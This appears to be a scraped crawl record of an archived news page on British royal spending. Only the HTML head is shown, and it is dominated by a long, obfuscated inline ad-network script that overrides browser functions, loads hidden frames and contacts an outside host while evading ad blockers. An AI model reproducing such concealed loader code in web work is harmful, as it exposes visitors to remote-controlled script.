

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/news-in-brief/british-royal-spending-under-scrutiny-9147
body_size: 30649
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/d41d8cd98f00b204e9800998ecf8427e.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>British royal spending under scrutiny &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="9147" data-token="ffde20a7f3" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/9147" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/news-in-brief/british-royal-spending-under-scrutiny-9147" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=9147' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Fbritish-royal-spending-under-scrutiny-9147" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Fbritish-royal-spending-under-scrutiny-9147&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case 